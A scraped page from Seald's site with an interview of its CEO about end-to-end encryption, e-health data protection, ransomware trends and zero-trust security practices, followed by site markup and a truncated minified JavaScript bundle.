      <path class="st4" d="M554.7,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z"/>
      <path class="st4" d="M588.4,301.3v-39.5h7.9v40c0,1.9.9,2.6,1.7,2.6s.6,0,1.2-.1l1,5.9c-1,.4-2.3.7-4.1.7-5.6,0-7.6-3.6-7.6-9.4Z"/>
      <path class="st4" d="M604.7,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM628.4,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z"/>
      <path class="st4" d="M643.9,297.4v-21h7.9v20c0,5.5,1.6,7.6,5.2,7.6s4.9-1.4,7.4-4.6v-22.9h7.9v33.5h-6.4l-.6-4.9h-.2c-2.9,3.5-6.2,5.8-10.8,5.8-7.2,0-10.3-4.9-10.3-13.3Z"/>
      <path class="st4" d="M680.2,293.2c0-10.9,6.8-17.6,14.2-17.6s6.2,1.4,8.8,3.7l-.3-5.4v-12.1h7.9v48.2h-6.4l-.6-3.6h-.2c-2.5,2.5-5.9,4.4-9.5,4.4-8.3,0-13.7-6.5-13.7-17.5ZM702.8,300.5v-15.6c-2.3-2-4.6-2.8-6.8-2.8-4.3,0-7.8,4-7.8,11s2.8,11.1,7.6,11.1,4.8-1.1,7-3.8Z"/>
      <path class="st4" d="M732.1,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z"/>
      <path class="st4" d="M762,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM785.7,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z"/>
      <path class="st4" d="M801.6,276.4h6.4l.6,4.6h.2c2.8-3,6.1-5.4,10.3-5.4s7.7,2.2,9.2,6c3.2-3.4,6.5-6,10.8-6,7.1,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-33.5Z"/>
      <path class="st4" d="M859.1,276.4h6.4l.6,3.6h.2c2.8-2.4,6.4-4.4,10.1-4.4,8.4,0,13.2,6.7,13.2,17s-6.8,18.1-14.3,18.1-5.9-1.3-8.6-3.7l.2,5.6v10.6h-7.9v-46.7ZM881.5,292.7c0-6.7-2.2-10.6-7.3-10.6s-4.7,1.2-7.3,3.8v15.6c2.4,2,4.8,2.8,6.7,2.8,4.5,0,7.9-3.9,7.9-11.5Z"/>
      <path class="st4" d="M894.9,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM914.6,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z"/>
      <path class="st4" d="M931.9,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z"/>
      <path class="st4" d="M967.9,323l1.4-6.1c.6.2,1.6.5,2.4.5,3.5,0,5.6-2.4,6.7-5.8l.6-2.1-13.2-33.1h8l5.8,16.4c1,3,2,6.3,2.9,9.5h.3c.8-3.1,1.7-6.4,2.6-9.5l5-16.4h7.6l-12.1,35c-2.8,7.5-6.3,12.2-13.6,12.2s-3.1-.3-4.4-.7Z"/>
    </g>
  </g>
</svg></div></a> <nav class="navigation" data-v-956eb32a><div class="container-nav" data-v-956eb32a><ul class="navigation-list-links" data-v-956eb32a><li data-v-956eb32a><a href="/fr" class="nav-link primary-nav-text nuxt-link-active" data-v-956eb32a><span data-v-956eb32a>Accueil</span> <!----></a> <!----></li><li class="dropper" data-v-956eb32a><span class="nav-link primary-nav-text" data-v-956eb32a><span data-v-956eb32a>Secteurs d'activité</span> <i class="chevron" data-v-956eb32a></i></span> <div class="dropper-item" style="width:360px" data-v-956eb32a><div data-v-956eb32a><div class="dropper-list" data-v-956eb32a><a href="/fr/industries/healthcare-providers" class="dropper-main-link flex-me flex-align" data-v-956eb32a><div class="dropper-main-icon" data-v-956eb32a><img src="/_nuxt/img/icon-health.b90219b.svg" alt="Application de E-santé" data-v-956eb32a></div> <div class="dropper-main-text" data-v-956eb32a><span class="dropper-main-title" data-v-956eb32a>Application de E-santé</span> <!----></div></a></div><div class="dropper-list" data-v-956eb32a><a href="/fr/industries/legal" class="dropper-main-link flex-me flex-align" data-v-956eb32a><div class="dropper-main-icon" data-v-956eb32a><img src="/_nuxt/img/icon-legal.9d561d9.svg" alt="Application de LegalTech" data-v-956eb32a></div> <div class="dropper-main-text" data-v-956eb32a><span class="dropper-main-title" data-v-956eb32a>Application de LegalTech</span> <!----></div></a></div><div class="dropper-list" data-v-956eb32a><a href="/fr/industries/insurance" class="dropper-main-link flex-me flex-align" data-v-956eb32a><div class="dropper-main-icon" data-v-956eb32a><img src="/_nuxt/img/icon-umbrella.99fa911.svg" alt="Application dans l'assurance" data-v-956eb32a></div> <div class="dropper-main-text" data-v-956eb32a><span class="dropper-main-title" data-v-956eb32a>Application dans l'assurance</span> <!----></div></a></div></div></div></li><li data-v-956eb32a><a href="https://docs.seald.io/sdk/" rel="noreferrer noopener" target="_blank" class="nav-link primary-nav-text" data-v-956eb32a>
                  Documentation
                </a> <!----></li></ul> <div class="actions-routes" data-v-956eb32a><a href="https://github.com/seald/" target="_blank" rel="noreferrer noopener" data-v-956eb32a><div class="github-logo" data-v-956eb32a><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">
  <defs>
    <style>.cls-1{fill:#24292f;fill-rule:evenodd}</style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4s0-5.1,0-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6,4.1,0,8.3.6,12.2,1.6,9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1,0,6.6,0,11.9,0,13.5s.9,2.9,3.3,2.4c19.4-6.5,33.4-24.9,33.4-46.7,0-27.2-21.8-49.2-48.8-49.2Z"/>
    </g>
  </g>
</svg></div></a> <div class="lang-selector" data-v-9ea84cb4 data-v-956eb32a><p class="lang-selected" data-v-9ea84cb4><!----> <img alt="Français" src="/_nuxt/img/fr-flag.389118b.png" class="lang-flag" data-v-9ea84cb4> <i class="chevron" data-v-9ea84cb4></i></p> <div class="lang-list toggle-to-bottom mode-flag" data-v-9ea84cb4><div data-v-9ea84cb4><a href="/fr/blog/introduction-to-cybersecurity" class="active" data-v-9ea84cb4><img alt="Français" src="/_nuxt/img/fr-flag.389118b.png" class="lang-flag" data-v-9ea84cb4></a></div><div data-v-9ea84cb4><a href="/blog/introduction-to-cybersecurity" data-v-9ea84cb4><img alt="English" src="/_nuxt/img/en-flag.ace4319.png" class="lang-flag" data-v-9ea84cb4></a></div><div data-v-9ea84cb4><a href="/de/blog/introduction-to-cybersecurity" data-v-9ea84cb4><img alt="Deutsch" src="/_nuxt/img/de-flag.13afdce.png" class="lang-flag" data-v-9ea84cb4></a></div></div></div> <a target="_blank" rel="noopener noreferrer" href="https://dashboard.seald.io/dashboard/#/" class="primary-nav-text" style="margin-right:17px" data-v-956eb32a>
                Se connecter
              </a> <a href="https://labs.ovhcloud.com/en/end-to-end-encryption" target="_blank" rel="noreferrer noopener" data-v-956eb32a><button class="seald-button rounded button-seald-new-blue button-with-arrow" style="padding:.75em 1.6em" data-v-e8c96d44 data-v-956eb32a>
                  Découvrir sur OVHcloud Labs
                 <img src="/_nuxt/img/arrow.64b1919.svg" class="arrow" data-v-e8c96d44></button></a></div></div></nav></div> <div tabindex="0" class="nav-burger" data-v-956eb32a><span data-v-956eb32a></span></div></div></header></div> <div id="overheader"></div> <main class="flex-one"><section class="post-blog" data-v-99d22248><div class="container" data-v-99d22248><article class="post" data-v-99d22248><header class="post-header" data-v-99d22248><div class="post-metas" data-v-99d22248><time class="meta-time gradient-blue-text" data-v-99d22248>27 avril 2022
          </time></div> <h1 class="post-title" data-v-99d22248>
          [Interview] Introduction to cybersecurity
        </h1></header> <picture class="post-picture" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w2000/2022/04/Seald-interview.jpg" media="(min-width: 1000px)" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w1000/2022/04/Seald-interview.jpg" media="(min-width: 600px)" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w600/2022/04/Seald-interview.jpg" media="(min-width: 300px)" data-v-99d22248> <img src="https://blog.seald.io/content/images/size/w600/2022/04/Seald-interview.jpg" alt="[Interview] Introduction to cybersecurity" data-v-99d22248></picture> <div class="post-content" data-v-99d22248><div class="post-content-injected" data-v-99d22248><blockquote>Timothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”</blockquote><p><em><strong>With the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.</strong></em></p><p>As more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encrypting the organization’s network is a good start, but what about using encryption to secure sensitive customer data?<br><br>To talk about the importance of encryption when it comes to data security, we talked with Timothée Rebours, the CEO of Seald – a company making end-to-end encryption easier and more accessible for developers.<br></p><p><strong>How did Seald originate? What has your journey been like since your launch in 2016?</strong><br><br>The project behind Seald was created in Berkeley in 2015, following the meeting of cybersecurity enthusiasts and hackers. The company was incorporated in France in 2016.<br><br>Seald has a mission – to improve the security and privacy of millions of people. We've come a long way since the project's inception, and we've created a whole series of products over the years, most of them ended up being scrapped to find our current positioning for which the product-market fit is there.<br><br>Every journey is incredible. The team at Seald is passionate and brilliant. Plus, we meet a lot of exciting people and customers who help us build Seald. We are super proud of what we have built thanks to them.<br></p><p><strong>Can you introduce us to what you do? What is end-to-end encryption?</strong><br><br>We want to help application developers protect their users’ data without needing cryptography skills. Integrating Seald allows the company to reinforce customer trust, be in compliance, and minimize the consequences of a data leak.</p><p>End-to-end encryption is considered to be the technology that provides the highest level of security on your data, that's why it is used in popular instant messaging apps.</p><p>Basically, it protects data in such a way that no one except the authorized users are able to read the data, not even the servers hosting the data or the app developer (and not even Seald of course).<br></p><p><strong>In your opinion, what industries should be especially concerned about encrypting their data?</strong><br><br>We built Seald for companies that make data security a strategic priority.<br><br>Every industry has its own data security challenges: strengthening customer trust, achieving compliance, minimizing the consequences of a data breach, etc.<br><br>But, the industry with the most at stake when it comes to data security is e-health. Medical data is among the most sensitive (social security numbers, test results, reports, prescriptions, etc.) because a data breach in that field destroys brand trust and can even lead to jail time.<br><br>E-health companies are very careful to meet the strict regulatory requirements on medical data and ensure absolute confidentiality of the sensitive data they are entrusted with, in particular, to respect medical secrecy. But with the shift to SaaS apps for patients and health professionals (that the COVID crisis amplified) comes the question: how do we keep data safe in the cloud?<br><br>There's also the question of the US hosting providers' hegemony which causes political and compliance concerns over data sovereignty (with regards to the GDPR in particular). With end-to-end encryption, you can ensure no server has access to the data, including a US-based hosting provider.<br></p><p><strong>Have you noticed any new threats arise during the pandemic?</strong><br><br>Ransomware is known to crypto lock data and eventually unlock your data when you pay the ransom. We've seen something new in the past years – criminals now steal the data and threaten to leak it if the ransom is not paid.<br><br>This stresses the question of end-to-end encryption even more: if the servers can't read the data, there's nothing to leak.</p><p>Another thing we've observed (like everyone else) is a massive shift to digital solutions in the cloud, some of them are really shaky because they were developed quickly to match the rising demand.<br></p><p><strong>What measures should everyone implement to protect from these emerging threats?</strong><br><br>For years, the preferred way to protect an IT infrastructure was by implementing perimeter protection, building large walls around information systems, so that an attacker cannot penetrate them. The idea was to put everything sensitive within that perimeter. Except that it's now nearly impossible to protect (or even define really) the perimeter because everything's so intertwined.<br><br>Another way to see security is through security by design or zero-trust. The goal is to make an attack on any portion of the IT systems as inconsequential as possible.<br><br>When it comes to data protection, the main idea is to implement the principle of least privilege. Basically, it means adding encryption to each piece of data and giving the keys to decrypt only to the users or entities that are authorized to read the data. In most use cases, this is end-to-end encryption coupled with fine-grained encryption at rest.<br></p><p><strong>What would you consider the most serious threats surrounding web applications nowadays?</strong><br><br>Looking at the OWASP top 10, the two first items in 2021 are broken access control and failure to implement cryptography properly.<br><br>With Seald, access control is strengthened with cryptographic measures to ensure that even if a resource can be read by an attacker, they would still need to decrypt it.</p><p>And with Seald, cryptography is our specialty, we don't take it lightly, our code has been thoroughly and independently reviewed to ensure we didn't make any mistakes and that our users wouldn't have to worry about the subtleties of how to implement crypto.<br></p><p><strong>Could you share some best practices that organizations should adopt to protect their workforce and customer data?</strong></p><p>The first best practice is to take data security into account when first designing any data processing workflow. When it's designed, it's too late.</p><p>The second piece of advice is to be humble and organize security training both for developers to learn the best development practices and for all employees to detect phishing, etc.</p><p>The third piece of advice when developing software is:</p><ul><li>Do not let something known to be insecure be rolled out to production (password management, random generation, etc.),</li><li>Unit test & e2e test everything (check code coverage),</li><li>Do systematic and thorough reviews before merging,</li><li>Test before rolling out to production.<br></li></ul><p><strong>Talking about the future, what predictions do you have for the data security landscape for the upcoming years?</strong><br><br>Everything will eventually be moved to the cloud rather than on-premise, and the question of the security in the cloud which is already in everyone's mind will become even more strategic as data breaches will happen more and more often.</p><p>Also, more pressure will be put on small companies to secure data (both in confidentiality and in availability) even at a very early stage.<br></p><p><strong>And finally, what does the future hold for Seald?</strong></p><p>We are focused on helping developers protect their users' data with end-to-end encryption, but this can be limiting as not everything can be encrypted that way. We'll most certainly diversify our products to tackle more use cases.</p></div> <a href="/fr/blog" class="nuxt-link-active" data-v-99d22248><button class="seald-button medium button-seald-dark-purple" data-v-e8c96d44 data-v-99d22248>
            Plus d'articles
           <!----></button></a></div></article> <div class="blog-list" data-v-99d22248></div></div></section></main> <footer class="footer bg-off-white" data-v-2d15e426><div class="container-fluid" data-v-2d15e426><div class="container main-footer" data-v-2d15e426><div class="footblock" data-v-2d15e426><a href="/fr" title="Seald | Accueil" class="nuxt-link-active" data-v-2d15e426><img alt="Logo Seald" src="/_nuxt/img/logo-seald.fedb635.svg" class="footer-logo" data-v-2d15e426></a></div> <div class="footblock" data-v-2d15e426><h6 data-v-2d15e426>Entreprise</h6> <ul class="footlinks-list" data-v-2d15e426><li data-v-2d15e426><a title="Documentation" rel="noopener noreferrer" href="https://docs.seald.io/sdk/" target="_blank" data-v-2d15e426>Documentation</a></li> <li data-v-2d15e426><a href="/fr/blog" class="nuxt-link-active" data-v-2d15e426>
              Blog
            </a></li></ul></div> <div class="footblock" data-v-2d15e426><h6 data-v-2d15e426>Secteurs d'activité</h6> <ul class="footlinks-list" data-v-2d15e426><li data-v-2d15e426><a href="/fr/industries/healthcare-providers" data-v-2d15e426>
              Application de E-santé
            </a></li> <li data-v-2d15e426><a href="/fr/industries/legal" data-v-2d15e426>
              Application de LegalTech
            </a></li> <li data-v-2d15e426><a href="/fr/industries/insurance" data-v-2d15e426>
              Application dans l'assurance
            </a></li></ul></div> <div class="footblock" data-v-2d15e426><h6 data-v-2d15e426>Contact</h6> <ul class="footlinks-list" data-v-2d15e426><li data-v-2d15e426><ol class="contact-list" data-v-2d15e426><li data-v-2d15e426><a rel="noreferrer noopener" title="Twitter" href="https://twitter.com/SealdPrivacy" target="_blank" data-v-2d15e426><img alt="Ico Twitter" src="/_nuxt/img/twitter-grey.b50a802.svg" data-v-2d15e426></a></li> <li data-v-2d15e426><a rel="noreferrer noopener" title="Linkedin" href="https://www.linkedin.com/company/seald" target="_blank" data-v-2d15e426><img alt="Ico Linkedin" src="/_nuxt/img/linkedin-grey.f5cacfa.svg" data-v-2d15e426></a></li> <li data-v-2d15e426><a rel="noreferrer noopener" title="Mail" href="mailto:contact@seald.io" data-v-2d15e426><img alt="Ico Mail" src="/_nuxt/img/mail-grey.c445464.svg" data-v-2d15e426></a></li></ol></li></ul></div></div></div> <div class="footer-bottom" data-v-2d15e426><div class="container" data-v-2d15e426><ul class="legal-list" data-v-2d15e426><li data-v-2d15e426>©2026 Seald</li> <li data-v-2d15e426><a href="/fr/legal-notices" data-v-2d15e426>
            Mentions Légales
          </a></li> <li data-v-2d15e426><a href="/fr/terms-and-conditions" data-v-2d15e426>
            Conditions Générales Seald
          </a></li> <li data-v-2d15e426><a title="Conditions Générales de Services OVHcloud" rel="noopener noreferrer" href="https://www.ovhcloud.com/fr/terms-and-conditions/contracts/" target="_blank" data-v-2d15e426>
            Conditions Générales de Services OVHcloud
          </a></li> <li data-v-2d15e426><a href="/fr/privacy-policy" data-v-2d15e426>
            Politique de confidentialité
          </a></li> <li data-v-2d15e426><a title="État des serveurs" rel="noopener noreferrer" href="https://status.seald.io/" target="_blank" data-v-2d15e426>
            État des serveurs
          </a></li></ul></div></div></footer></div></div></div></div><script defer src="/_nuxt/static/1769792505/fr/blog/introduction-to-cybersecurity/state.js"></script><script src="/_nuxt/9299354.js" defer></script><script src="/_nuxt/fcf902e.js" defer></script><script src="/_nuxt/9498f34.js" defer></script><script src="/_nuxt/8bd4700.js" defer></script><script src="/_nuxt/f6896b9.js" defer></script><script src="/_nuxt/f642879.js" defer></script><script src="/_nuxt/34ced41.js" defer></script><script src="/_nuxt/4f27f60.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/arrow.64b1919.svg
body_size: -1438
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g transform="translate(-630 -430)">
		<g>
			<path id="h9xca" class="st0" d="M649.7,438c-1.3-1.4-1.3-3.5,0-4.8c1.2-1.3,3.2-1.3,4.4-0.2c0.1,0.1,0.1,0.1,0.2,0.2l14.5,15.2
				c0.9,0.9,0.9,2.3,0,3.2l-14.5,15.2c-1.2,1.3-3.2,1.3-4.4,0.2c-0.1-0.1-0.1-0.1-0.2-0.2c-1.3-1.4-1.3-3.5,0-4.8l8.2-8.6h-27.3
				v-6.8h27.2L649.7,438z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/34ced41.js
body_size: 170500
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[34],{0:function(t,e,n){"use strict";n.d(e,"d",(function(){return $})),n.d(e,"l",(function(){return w})),n.d(e,"n",(function(){return _})),n.d(e,"m",(function(){return O})),n.d(e,"f",(function(){return x})),n.d(e,"b",(function(){return k})),n.d(e,"s",(function(){return C})),n.d(e,"h",(function(){return S})),n.d(e,"i",(function(){return j})),n.d(e,"e",(function(){return T})),n.d(e,"r",(function(){return P})),n.d(e,"k",(function(){return D})),n.d(e,"t",(function(){return R})),n.d(e,"o",(function(){return A})),n.d(e,"q",(function(){return M})),n.d(e,"g",(function(){return N})),n.d(e,"c",(function(){return F})),n.d(e,"j",(function(){return L})),n.d(e,"p",(function(){return B})),n.d(e,"a",(function(){return V})),n.d(e,"v",(function(){return K})),n.d(e,"u",(function(){return Z}));var r=n(25),o=n(3),c=n(5),l=n(10),f=(n(36),n(33),n(16),n(35),n(39),n(20),n(37),n(77),n(44),n(38),n(19),n(45),n(114),n(28),n(29),n(17),n(21),n(8),n(240),n(18),n(32),n(57),n(30),n(336),n(54),n(176),n(88),n(31),n(1)),d=n(13);function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){Object(c.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function y(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return v(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?v(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function v(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function $(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e;return void 0===t[n]&&(t[n]=0),t[n]++}}function w(t){f.a.config.errorHandler&&f.a.config.errorHandler(t)}function _(t){return t.then((function(t){return t.default||t}))}function O(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function x(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=y(t.$children||[]);try{for(r.s();!(e=r.n()).done;){var o=e.value;o.$fetch&&n.push(o),o.$children&&x(o,n)}}catch(t){r.e(t)}finally{r.f()}return n}function k(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),m(m({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function C(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=f.a.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function S(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function j(t){return S(t,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function T(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function P(t,e){return Promise.all(T(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,c){var l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:if(t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage){l=Date.now();try{(!(f=parseInt(window.sessionStorage.getItem("nuxt-reload")))||f+6e4<l)&&(window.sessionStorage.setItem("nuxt-reload",l),window.location.reload(!0))}catch(t){}}throw t.t0;case 11:return o.components[c]=n=C(n),t.abrupt("return","function"==typeof e?e(n,r,o,c):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function D(t){return E.apply(this,arguments)}function E(){return(E=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,P(e);case 4:return t.abrupt("return",m(m({},e),{},{meta:S(e).map((function(t,n){return m(m({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t,e){return I.apply(this,arguments)}function I(){return(I=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,c,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!0,isDev:!1,isHMR:!1,app:e,store:e.store,payload:n.payload,error:n.error,base:e.router.options.base,env:{NODE_ENV:"production",GHOST_API_KEY:"1ded8f4956745fd2c9f7f1800b",GHOST_API_URL:"https://blog.seald.io",CHANGELOG_URL:"https://download.seald.io/download/",HOSTNAME:"https://www.seald.io",COMB_URL:"https://comb.galactica.seald.io/",FRIENDLY_CATCHA_API_KEY:"FCMNFEGROK3JEA3U"}},n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(d.k)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([D(n.route),D(n.from)]);case 3:o=t.sent,c=Object(l.a)(o,2),f=c[0],h=c[1],n.route&&(e.context.route=f),n.from&&(e.context.from=h),n.error&&(e.context.error=n.error),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function A(t,e,n){return!t.length||e._redirected||e._errored||n&&n.aborted?Promise.resolve():M(t[0],e).then((function(){return A(t.slice(1),e,n)}))}function M(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function N(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(d.g)(e)}function F(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",G(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?z:encodeURIComponent,c=0;c<t.length;c++){var l=t[c];if("string"!=typeof l){var f=data[l.name||"pathMatch"],d=void 0;if(null==f){if(l.optional){l.partial&&(path+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(Array.isArray(f)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var h=0;h<f.length;h++){if(d=o(f[h]),!n[c].test(d))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(d)+"`");path+=(0===h?l.prefix:l.delimiter)+d}}else{if(d=l.asterisk?H(f):o(f),!n[c].test(d))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+d+'"');path+=l.prefix+d}}else path+=l}return path}}(function(t,e){var 